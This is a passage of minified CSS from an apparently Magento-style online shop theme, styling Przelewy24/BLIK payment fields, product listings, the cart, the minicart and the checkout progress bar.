.P24FormContainer-fake>form>.action-gift{opacity:.5;cursor:default;pointer-events:none}.blik-code-fieldset .control{max-width:95px;position:relative}.blik-code-fieldset .control>input{background-color:#f5f5f54d;border:2px solid #f5f5f5;box-shadow:none;letter-spacing:5px;padding:0 9px 0 7px}.blik-code-fieldset .control>input:focus{outline:0}.blik-code-fieldset .control .blik-placeholder-element{background:#333;bottom:5px;height:1px;position:absolute;width:10px}.blik-code-fieldset .control .blik-placeholder-element:nth-child(6){left:73px}.blik-code-fieldset .control .blik-placeholder-element:nth-child(5){left:60px}.blik-code-fieldset .control .blik-placeholder-element:nth-child(4){left:47px}.blik-code-fieldset .control .blik-placeholder-element:nth-child(3){left:34px}.blik-code-fieldset .control .blik-placeholder-element:nth-child(2){left:21px}.blik-code-fieldset .control .blik-placeholder-element:nth-child(1){left:8px}.blik-token-image{vertical-align:middle}.table-credit-cards .card-type--przelewy24,.table-credit-cards .col--przelewy24-blik{position:relative}.table-credit-cards .card-type--przelewy24::after,.table-credit-cards .col--przelewy24-blik::after{background:url('../PayPro_Przelewy24/images/logo.svg') no-repeat center;bottom:4px;content:'';height:14px;left:4px;opacity:.5;position:absolute;width:40px}.przelewy24-apple-pay-button{-apple-pay-button-style:black;-apple-pay-button-type:buy;-webkit-appearance:-apple-pay-button;display:inline-block}.column .block-addbysku .fieldset{margin:0}.column .block-addbysku .fieldset .fields{position:relative}.column .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10px;vertical-align:top}.column .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:4px}.column .block-addbysku .sku{margin-right:-155px;padding-right:160px;width:100%}.column .block-addbysku .skus>.label{margin-top:10px}.column .block-addbysku .qty .qty+.mage-error{width:80px}.column .block-addbysku .block-content .actions-toolbar{clear:both;margin:0 0 20px;text-align:left}.column .block-addbysku .block-content .actions-toolbar:before,.column .block-addbysku .block-content .actions-toolbar:after{content:'';display:table}.column .block-addbysku .block-content .actions-toolbar:after{clear:both}.column .block-addbysku .block-content .actions-toolbar .primary{float:left}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary a.action,.column .block-addbysku .block-content .actions-toolbar .secondary a.action{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary .action{margin:0 15px 0 0}.column .block-addbysku .block-content .actions-toolbar .secondary a.action{margin-top:6px}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:block;float:none}.column .block-addbysku .block-content .actions-toolbar>.secondary{text-align:left}.column .block-addbysku .reset{margin:10px 0}.column .block-addbysku .note{display:block;margin:0 0 20px}.block-cart-failed{margin-top:40px}.block-cart-failed .block-title{font-size:2.6rem}.block-cart-failed .block-title strong{font-weight:300}.block-cart-failed .actions{text-align:center}.block-cart-failed .actions .action{margin-bottom:10px}.bundle-options-container{clear:both;margin-bottom:40px}.bundle-options-container .legend.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.bundle-options-container .product-add-form{display:none}.bundle-options-container .product-options-wrapper{margin-bottom:30px}.bundle-options-container .action.back{margin-bottom:30px}.bundle-options-container .price-box .price{font-size:18px;font-weight:700}.bundle-options-container .block-bundle-summary{background:#e8e8e8;padding:10px 20px}.bundle-options-container .block-bundle-summary>.title>strong{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.bundle-options-container .block-bundle-summary .bundle-summary{margin-top:30px}.bundle-options-container .block-bundle-summary .bundle-summary.empty{display:none}.bundle-options-container .block-bundle-summary .bundle-summary>.subtitle{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem;display:block}.bundle-options-container .block-bundle-summary .bundle.items>li{margin-bottom:10px}.bundle-options-container .block-bundle-summary .box-tocart .actions{display:inline-block;margin-bottom:10px}.bundle-options-container .block-bundle-summary .product-addto-links>.action{vertical-align:top}.bundle-options-container .nested .field.qty{margin-top:20px}.bundle-options-container .nested .field.qty .label{font-weight:600;margin:0 0 5px;display:inline-block}.bundle-options-container p.required{color:#e02b27}.bundle-options-container .product-options-bottom{clear:left}.products{margin:30px 0}.product-items{font-size:0}.product-item{font-size:1.4rem;vertical-align:top}.products-grid .product-item{display:inline-block;margin-left:2%;padding:0;width:calc((100% - 2%) / 2)}.product-item:nth-child(2n + 1){margin-left:0}.product-item-name{-moz-hyphens:auto;-ms-hyphens:auto;-webkit-hyphens:auto;display:block;hyphens:auto;margin:5px 0;word-wrap:break-word}.product-item-info{max-width:100%;width:152px}.page-products .product-item-info{width:240px}.product-item-actions{font-size:0}.product-item-actions>*{font-size:1.4rem}.product-item-actions .actions-secondary{display:inline-block;font-size:1.4rem;vertical-align:middle;white-space:nowrap}.product-item-actions .actions-secondary>button.action,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action,.product-item-actions .actions-secondary>.action-gift.action{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.product-item-actions .actions-secondary>button.action:focus,.product-item-actions .actions-secondary>button.action:active,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:focus,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:active,.product-item-actions .actions-secondary>.action-gift.action:focus,.product-item-actions .actions-secondary>.action-gift.action:active{background:none;border:none}.product-item-actions .actions-secondary>button.action:hover,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:hover,.product-item-actions .actions-secondary>.action-gift.action:hover{background:none;border:none}.product-item-actions .actions-secondary>button.action.disabled,.product-item-actions .actions-secondary>button.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>button.action,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action.disabled,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action,.product-item-actions .actions-secondary>.action-gift.action.disabled,.product-item-actions .actions-secondary>.action-gift.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>.action-gift.action{pointer-events:none;opacity:.5}.product-item-actions .actions-secondary>.action{line-height:35px;text-align:center;width:35px}.product-item-actions .actions-secondary>.action:before{margin:0}.product-item-actions .actions-primary{display:inline-block;vertical-align:middle}.product-item-description{margin:25px 0}.product-item .product-reviews-summary .rating-summary{margin:0 4px 0 0}.product-item .product-reviews-summary .reviews-actions{font-size:12px;margin-top:5px}.product-item .price-box{margin:10px 0 25px}.product-item .price-box .price{font-size:1.4rem;font-weight:700;white-space:nowrap}.product-item .price-box .price-label{font-size:12px}.product-item .price-box .price-label:after{content:':'}.product-item .special-price .price,.product-item .minimal-price .price{font-size:1.4rem;font-weight:700}.product-item .special-price .price-wrapper,.product-item .minimal-price .price-wrapper{display:inline-block}.product-item .special-price .price-including-tax+.price-excluding-tax,.product-item .minimal-price .price-including-tax+.price-excluding-tax{display:block}.product-item .special-price{display:block}.product-item .old-price .price{font-weight:400}.product-item .regular-price .price-label{display:none}.product-item .minimal-price .price-container{display:block}.product-item .minimal-price-link{margin-top:5px}.product-item .minimal-price-link .price-label{color:#006bb4;font-size:1.4rem}.product-item .minimal-price-link .price{font-weight:400}.product-item .minimal-price-link,.product-item .price-excluding-tax,.product-item .price-including-tax{display:block;white-space:nowrap}.product-item .price-from,.product-item .price-to{margin:0}.product-item .tocart{white-space:nowrap}.price-container .price{font-size:1.4rem}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee{margin-top:5px}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee,.price-container .price-including-tax+.price-excluding-tax .price,.price-container .weee .price,.price-container .weee+.price-excluding-tax:before,.price-container .weee+.price-excluding-tax .price{font-size:1.1rem}.price-container .weee:before{content:'(' attr(data-label) ': '}.price-container .weee:after{content:')'}.price-container .weee+.price-excluding-tax:before{content:attr(data-label) ': '}.products-list .product-item{display:table;width:100%}.products-list .product-item-info{display:table-row}.products-list .product-item-photo{display:table-cell;padding:0 30px 30px 0;vertical-align:top;width:1%}.products-list .product-item-details{display:table-cell;vertical-align:top}.page-products .columns{position:relative;z-index:1}.toolbar-amount{display:block;line-height:26px;margin:0;padding:8px 0 0;vertical-align:middle}.products.wrapper~.toolbar .toolbar-amount{display:none}.toolbar-products{margin-bottom:40px;padding:0 10px;text-align:center}.toolbar-products .pages{display:none}.products.wrapper~.toolbar-products .pages{display:block}.toolbar-products .limiter .control{display:inline-block}.sorter{padding:4px 0 0}.products.wrapper~.toolbar .sorter{display:none}.sorter .sorter-action{position:relative;top:-2px}.sorter-options{margin:0 0 0 7px;width:auto}.sorter-action{vertical-align:top;display:inline-block;text-decoration:none}.sorter-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sorter-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:32px;color:#757575;content:'\e613';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sorter-action:hover:before{color:#333}.sorter .sort-desc:before{content:'\e614'}.modes{display:none}.limiter-options{margin:0 5px 0 7px;width:auto}.limiter-label{font-weight:400}.page-products .toolbar .limiter{display:none}.old-price,.old.price{text-decoration:line-through}.prices-tier .price-container .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.prices-tier .price-container .price-including-tax+.price-excluding-tax:last-child:after{content:')'}.prices-tier .price-container .weee[data-label]{display:inline}.prices-tier .price-container .weee[data-label] .price{font-size:1.1rem}.prices-tier .price-container .weee[data-label]:before{content:' +' attr(data-label) ': '}.actual-price{font-weight:700}.category-image .image{display:block;height:auto;max-width:100%}.category-image,.category-description{margin-bottom:20px}.product-image-container{display:inline-block;max-width:100%}.product-image-wrapper{display:block;height:0;overflow:hidden;position:relative;z-index:1}.product-image-photo{bottom:0;display:block;left:0;margin:auto;position:absolute;right:0;top:0;width:auto}.product.media .placeholder .photo.container{max-width:100%}.product.media .notice{color:#7d7d7d;font-size:1.2rem;margin:10px 0}.product.media .product.thumbs{margin:20px 0 30px}.product.media .items.thumbs{margin:0;padding:0;list-style:none none}.product.media .items.thumbs>li{display:inline-block;vertical-align:top}.product.media .items.thumbs .active{display:block;line-height:1}.product.info.detailed{clear:both;margin-bottom:30px}.product.info.detailed .additional-attributes{width:auto}.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{padding:5.5px 5px 10px 5px}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tfoot>tr>th{padding:5.5px 30px 10px 0}.product-info-main .page-title-wrapper .page-title{line-height:1.42857143;margin-bottom:10px}.product-info-main .stock.available,.product-info-main .stock.unavailable{display:inline-block;font-weight:700;margin-right:20px;text-transform:uppercase;vertical-align:top}.product-info-main .product.attribute.sku{display:inline-block;vertical-align:top;color:#7d7d7d}.product-info-main .product.attribute.sku>.value{display:inline-block;vertical-align:top;word-break:break-all}.product-info-main .product.attribute.sku .type{margin-right:5px}.product-info-main .product.attribute.overview{margin:20px 0}.product-info-main .product.alert{margin:10px 0}.product-info-main .price-box{margin-top:10px}.product-info-main .product-reviews-summary .reviews-actions{font-size:1.4rem}.product-options-wrapper .fieldset-product-options-inner .legend{font-weight:700;margin:0 0 5px;font-size:1.4rem;border:none;display:inline-block;float:none;padding:0}.product-options-wrapper .fieldset-product-options-inner input.datetime-picker~select.datetime-picker{margin-top:10px}.product-options-wrapper .fieldset-product-options-inner.required .legend:after,.product-options-wrapper .fieldset-product-options-inner._required .legend:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.product-options-wrapper .field .note{display:block}.product-info-main .price-box .price-including-tax+.price-excluding-tax,.product-options-bottom .price-box .price-including-tax+.price-excluding-tax,.product-info-main .price-box .weee+.price-excluding-tax,.product-options-bottom .price-box .weee+.price-excluding-tax,.product-info-main .price-box .weee,.product-options-bottom .price-box .weee{font-size:1.2rem;line-height:14px;margin-bottom:5px}.product-info-main .price-box .price-including-tax+.price-excluding-tax .price,.product-options-bottom .price-box .price-including-tax+.price-excluding-tax .price,.product-info-main .price-box .weee+.price-excluding-tax .price,.product-options-bottom .price-box .weee+.price-excluding-tax .price,.product-info-main .price-box .weee .price,.product-options-bottom .price-box .weee .price{font-size:1.2rem;font-weight:700}.product-info-main .price-box .price-wrapper .price,.product-options-bottom .price-box .price-wrapper .price{font-size:1.8rem;font-weight:700}.product-info-main .price-box .price,.product-options-bottom .price-box .price{white-space:nowrap}.product-info-main .special-price,.product-options-bottom .special-price{display:block;margin:10px 0}.product-info-main .special-price .price-container,.product-options-bottom .special-price .price-container{font-size:1.4rem}.product-info-main .special-price .price-label+.price-wrapper,.product-options-bottom .special-price .price-label+.price-wrapper{display:inline-block}.product-info-main .old-price .price-label:after,.product-options-bottom .old-price .price-label:after,.product-info-main .special-price .price-label:after,.product-options-bottom .special-price .price-label:after{content:': '}.product-info-main .box-tocart,.product-options-bottom .box-tocart{margin:20px 0}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{padding-right:15px}.product-info-main .box-tocart .input-text.qty,.product-options-bottom .box-tocart .input-text.qty{height:52px;text-align:center;width:52px}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{text-align:center}.product-info-main .product-addto-links,.product-options-bottom .product-addto-links{margin:20px 0}.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{vertical-align:top}.prices-tier{background:#f5f5f5;margin:10px 0;padding:10px 15px}.prices-tier .price-container{display:inline-block}.prices-tier .price-including-tax,.prices-tier .price-excluding-tax,.prices-tier .weee{display:inline-block}.prices-tier .price-including-tax .price,.prices-tier .price-excluding-tax .price,.prices-tier .weee .price{font-size:1.4rem;font-weight:700}.ui-dialog-titlebar-close{line-height:1.42857143;margin:0;padding:0;color:#006bb4;text-decoration:none;background:none;border:0;display:inline}.ui-dialog-titlebar-close:visited{color:#006bb4;text-decoration:none}.ui-dialog-titlebar-close:hover{color:#006bb4;text-decoration:underline}.ui-dialog-titlebar-close:active{color:#ff5501;text-decoration:underline}.ui-dialog-titlebar-close:hover,.ui-dialog-titlebar-close:active,.ui-dialog-titlebar-close:focus{background:none;border:0}.ui-dialog-titlebar-close.disabled,.ui-dialog-titlebar-close[disabled],fieldset[disabled] .ui-dialog-titlebar-close{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.block.related .action.select{margin:0 5px}.sidebar .product-items .product-item{margin-bottom:20px;position:relative}.sidebar .product-items .product-item-info{position:relative;width:auto}.sidebar .product-items .product-item-info .product-item-photo{left:0;position:absolute;top:0}.sidebar .product-items .product-item-name{margin-top:0}.sidebar .product-items .product-item-details{margin:0 0 0 85px}.sidebar .product-items .product-item-actions{display:block;margin-top:10px}.sidebar .product-items .price-box{display:block;margin:7px 0}.sidebar .product-items .text{margin-right:8px}.sidebar .product-items .counter{color:#7d7d7d;font-size:1.2rem;white-space:nowrap}.sidebar .product-items .minilist .price{display:inline;padding:0}.sidebar .product-items .minilist .weee:before{display:inline-block}.sidebar .action.delete{position:absolute;right:0;top:-1px}.sidebar .block-wishlist .action.delete{line-height:unset;width:auto}.sidebar .block-compare .action.delete{right:initial}.sidebar .product-items-images{margin-left:-5px}.sidebar .product-items-images .product-item{float:left;padding-left:5px}.sidebar .product-items-names .product-item{display:flex;margin-bottom:10px}.sidebar .product-items-names .product-item-name{margin:0}.catalog-category-view.page-layout-1column .column.main{min-height:inherit}body.catalog-product-compare-index .action.print{float:right;margin:15px 0}.table-wrapper.comparison{clear:both;max-width:100%;overflow-x:auto}.table-comparison{table-layout:fixed}.table-comparison .cell.label,.table-comparison td:last-child{border-right:1px solid #ccc}.table-comparison .cell{padding:15px;width:140px}.table-comparison .cell .attribute.value{overflow:hidden;width:100%}.table-comparison .cell.product.info,.table-comparison .cell.product.label{border-bottom:1px solid #ccc}.table-comparison .cell.label .attribute.label{display:block;width:100%;word-wrap:break-word}.table-comparison .cell.attribute{font-size:1.3rem}.table-comparison .cell.attribute img{height:auto;max-width:100%}.table-comparison .product-item-photo{display:block;margin:0 auto 15px}.table-comparison .product-image-photo{margin-left:0}.table-comparison .product-item-actions,.table-comparison .price-box,.table-comparison .product.rating,.table-comparison .product-item-name{display:block;margin:15px 0}.table-comparison .product-addto-links{margin-top:15px}.table-comparison .product-addto-links .action.split,.table-comparison .product-addto-links .action.toggle{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.table-comparison .product-addto-links .action.toggle{padding:0}.table-comparison .cell.remove{padding-bottom:0;padding-top:0;text-align:right}.table-comparison .product-item-actions>.actions-primary+.actions-secondary{margin-top:10px}.table-comparison .action.tocart{white-space:nowrap}.comparison.headings{background:#fff;left:0;position:absolute;top:0;width:auto;z-index:2}.block-compare .product-item .product-item-name{margin-left:22px}.block-compare .action.delete{left:-6px;position:absolute;right:0;top:0}.block-compare .actions-toolbar{margin:17px 0 0}.block-category-event{background:#f0f0f0;color:#333;padding:10px 0 15px;text-align:center}.block-category-event.block:last-child{margin-bottom:10px}.block-category-event .block-title{margin:0 0 10px}.block-category-event .block-title strong{font-size:1.5rem;font-weight:300}.block-category-event .ticker{margin:0;padding:0;list-style:none none}.block-category-event .ticker li{display:none;margin:0 15px}.block-category-event .ticker .value{font-size:1.8rem;font-weight:300}.block-category-event .ticker .label{font-size:1rem;display:block;text-transform:lowercase}.block-category-event .dates{display:table;margin:0 auto}.block-category-event .dates .start,.block-category-event .dates .end{display:table-cell;vertical-align:top}.block-category-event .dates .date{font-size:1.8rem}.block-category-event .dates .time{display:block}.block-category-event .dates .start{padding-right:40px;position:relative}.block-category-event .dates .start:after{font-size:1.8rem;content:'\2013';display:block;position:absolute;right:15px;top:0}.cart-summary{background:#f5f5f5;margin-bottom:25px;padding:1px 15px 25px}.cart-summary>.title{display:block;font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem}.cart-summary .block{margin-bottom:0}.cart-summary .block .item-options{margin-left:0}.cart-summary .block .fieldset{margin:15px 0 25px 5px}.cart-summary .block .fieldset .field{margin:0 0 10px}.cart-summary .block .fieldset .field.note{font-size:12px}.cart-summary .block .fieldset .methods .field>.label{display:inline}.cart-totals{border-top:1px solid #ccc;padding-top:10px}.cart-totals .table-wrapper{margin-bottom:0;overflow:inherit}.cart-totals .discount.coupon{display:none}.cart.table-wrapper .items thead+.item{border-top:1px solid #ccc}.cart.table-wrapper .items>.item{border-bottom:1px solid #ccc;position:relative}.cart.table-wrapper .col{padding-top:20px}.cart.table-wrapper .col.qty .input-text{margin-top:-5px}.cart.table-wrapper .item-actions td{padding-bottom:10px;text-align:center;white-space:normal}.cart.table-wrapper .item .col.item{display:block;min-height:75px;padding:25px 0 10px 75px;position:relative}.cart.table-wrapper .actions-toolbar>.action,.action-gift{display:inline-block;text-decoration:none;margin-bottom:10px;margin-right:10px}.cart.table-wrapper .actions-toolbar>.action:hover,.cart.table-wrapper .actions-toolbar>.action:active,.cart.table-wrapper .actions-toolbar>.action:focus,.action-gift:hover,.action-gift:active,.action-gift:focus{text-decoration:none}.cart.table-wrapper .actions-toolbar>.action:last-child,.action-gift:last-child{margin-right:0}.cart.table-wrapper .action.help.map{font-weight:400}.cart.table-wrapper .product-item-photo{display:block;left:0;max-width:60px;padding:0;position:absolute;top:15px;width:100%}.cart.table-wrapper .product-item-details{white-space:normal}.cart.table-wrapper .product-item-name{display:inline-block;font-weight:400;margin-top:-6px}.cart.table-wrapper .gift-registry-name-label:after{content:':'}.cart.table-wrapper .item-options{font-size:12px;margin-bottom:10px}.cart.table-wrapper .product-item-name+.item-options{margin-top:10px}.cart.table-wrapper .action.configure{display:inline-block;margin:0 0 20px}.cart-container .checkout-methods-items{margin-top:20px;text-align:center}.cart-container .checkout-methods-items .action.primary{width:100%}.cart-container .checkout-methods-items .item+.item{margin-top:20px}.cart-products-toolbar .toolbar-amount{margin:25px 0 15px;padding:0;text-align:center}.cart-products-toolbar .pages{margin:0 0 25px;text-align:center}.cart-products-toolbar .pages .items>.item{border-bottom:0}.cart-products-toolbar-top{border-bottom:1px solid #ccc}.block.crosssell{margin-top:70px}.cart-tax-info+.cart-tax-total,.cart .cart-tax-info+.cart-tax-total{display:block}.cart.table-wrapper .col.price,.order-items.table-wrapper .col.price,.cart.table-wrapper .col.qty,.order-items.table-wrapper .col.qty,.cart.table-wrapper .col.subtotal,.order-items.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp,.order-items.table-wrapper .col.msrp{text-align:right}.block-minicart .items-total{float:left;margin:0 10px}.block-minicart .items-total .count{font-weight:700}.block-minicart .subtotal{margin:0 10px 10px;text-align:right}.block-minicart .amount .price-wrapper:first-child .price{font-size:18px;font-weight:700}.block-minicart .subtitle{display:none}.block-minicart .subtitle.empty{display:block;font-size:14px;padding:30px 0 20px;text-align:center}.block-minicart .text.empty{text-align:center}.block-minicart .block-content>.actions{margin-top:15px;text-align:center}.block-minicart .block-content>.actions>.primary{margin:0 10px 15px}.block-minicart .block-content>.actions>.primary .action.primary{display:block;margin-bottom:15px;width:100%}.block-minicart .block-content>.actions>.primary .action.primary:last-child{margin-bottom:0}.block-minicart .block-category-link,.block-minicart .block-product-link,.block-minicart .block-cms-link,.block-minicart .block-banners{margin:15px 0 0;text-align:center}.minicart-wrapper{display:inline-block;position:relative;float:right}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .action.showcart{cursor:pointer;display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#757575;content:'\e611';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart:hover:before{color:#333}.minicart-wrapper .action.showcart:active:before{color:#757575}.minicart-wrapper .action.showcart.active{display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart.active:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#757575;content:'\e611';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart.active:hover:before{color:#333}.minicart-wrapper .action.showcart.active:active:before{color:#757575}.minicart-wrapper .block-minicart{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;width:320px;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:0;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.minicart-wrapper .block-minicart li{margin:0}.minicart-wrapper .block-minicart li:hover{cursor:pointer}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.minicart-wrapper .block-minicart:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.minicart-wrapper .block-minicart:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.minicart-wrapper .block-minicart:before{right:26px;top:-12px}.minicart-wrapper .block-minicart:after{right:25px;top:-14px}.minicart-wrapper.active{overflow:visible}.minicart-wrapper.active .block-minicart{display:block}.minicart-wrapper .block-minicart{padding:25px 20px}.minicart-wrapper .block-minicart .block-title{display:none}.minicart-wrapper .product .actions{float:right;margin:-28px 0 0;text-align:right}.minicart-wrapper .product .actions>.primary,.minicart-wrapper .product .actions>.secondary{display:inline}.minicart-wrapper .action.close{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;height:40px;position:absolute;right:0;top:0;width:40px}.minicart-wrapper .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-wrapper .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:inherit;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.close:hover:before{color:inherit}.minicart-wrapper .action.close:active:before{color:inherit}.minicart-wrapper .action.close:focus,.minicart-wrapper .action.close:active{background:none;border:none}.minicart-wrapper .action.close:hover{background:none;border:none}.minicart-wrapper .action.close.disabled,.minicart-wrapper .action.close[disabled],fieldset[disabled] .minicart-wrapper .action.close{pointer-events:none;opacity:.5}.minicart-wrapper .action.showcart{white-space:nowrap}.minicart-wrapper .action.showcart .counter.qty{background:#ff5501;color:#fff;height:24px;line-height:24px;border-radius:2px;display:inline-block;margin:3px 0 0;min-width:18px;overflow:hidden;padding:0 3px;text-align:center;white-space:normal}.minicart-wrapper .action.showcart .counter.qty.empty{display:none}.minicart-wrapper .action.showcart .counter.qty .loader>img{max-width:24px}.minicart-wrapper .minicart-widgets{margin-top:15px}.minicart-items-wrapper{border:1px solid #ccc;margin:0 -20px;border-left:0;border-right:0;overflow-x:auto;padding:15px}.minicart-items{margin:0;padding:0;list-style:none none}.minicart-items .product-item{padding:20px 0}.minicart-items .product-item:not(:first-child){border-top:1px solid #ccc}.minicart-items .product-item:first-child{padding-top:0}.minicart-items .product-item-pricing .label{display:inline-block}.minicart-items .price-minicart{margin-bottom:5px}.minicart-items .message{margin-bottom:0;margin-top:10px}.minicart-items .product>.product-item-photo,.minicart-items .product>.product-image-container{float:left}.minicart-items .product .toggle{display:block;text-decoration:none;cursor:pointer;position:relative;white-space:nowrap}.minicart-items .product .toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:16px;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .product .toggle:after{position:static;right:20px;top:0}.minicart-items .product.active>.toggle:after{content:'\e621'}.minicart-items .product-item-name{font-weight:400;margin:0 0 10px}.minicart-items .product-item-name a{color:#006bb4}.minicart-items .product-item-details{padding-left:88px}.minicart-items .product-item-details .price{font-weight:700}.minicart-items .product-item-details .price-including-tax,.minicart-items .product-item-details .price-excluding-tax{margin:5px 0 0}.minicart-items .product-item-details .weee[data-label]{font-size:1.1rem}.minicart-items .product-item-details .details-qty{margin-top:10px}.minicart-items .product.options .tooltip.toggle{display:inline-block;text-decoration:none}.minicart-items .product.options .tooltip.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .product.options .tooltip.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e622';font-family:'luma-icons';margin:-3px 0 0 7px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .product.options .tooltip.toggle .details{display:none}.minicart-items .item-qty{text-align:center;width:45px}.minicart-items .update-cart-item{font-size:1.1rem;margin-left:5px;vertical-align:top}.minicart-items .subtitle{display:none}.minicart-items .action.edit,.minicart-items .action.delete{display:inline-block;text-decoration:none}.minicart-items .action.edit>span,.minicart-items .action.delete>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .action.edit:before,.minicart-items .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#303030;content:'\e606';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .action.edit:hover:before,.minicart-items .action.delete:hover:before{color:#303030}.minicart-items .action.edit:active:before,.minicart-items .action.delete:active:before{color:#303030}.minicart-items .action.delete:before{content:'\e604'}.checkout-container{margin:0 0 20px}.opc-wrapper{margin:0 0 20px}.opc-wrapper .step-content{margin:0 0 40px}.checkout-index-index .nav-sections,.checkout-index-index .nav-toggle{display:none}.checkout-index-index .logo{margin-left:0}.checkout-onepage-success .print{display:none}.opc-estimated-wrapper{border-bottom:1px solid #ccc;margin:0 0 15px;padding:18px 15px}.opc-estimated-wrapper .estimated-block{font-size:18px;font-weight:700;float:left}.opc-estimated-wrapper .estimated-block .estimated-label{display:block;margin:0 0 5px}.opc-estimated-wrapper .minicart-wrapper .action.showcart:before{color:#333}.opc-estimated-wrapper .minicart-wrapper .action.showcart:hover:before{color:#333}.opc-progress-bar{margin:0 0 20px;counter-reset:i;font-size:0}.opc-progress-bar-item{margin:0 0 10px;display:inline-block;position:relative;text-align:center;vertical-align:top;width:50%}.opc-progress-bar-item:before{background:#e4e4e4;top:19px;content:'';height:7px;left:0;position:absolute;width:100%}.opc-progress-bar-item:first-child:before{border-radius:6px 0 0 6px}.opc-progress-bar-item:last-child:before{border-radius:0 6px 6px 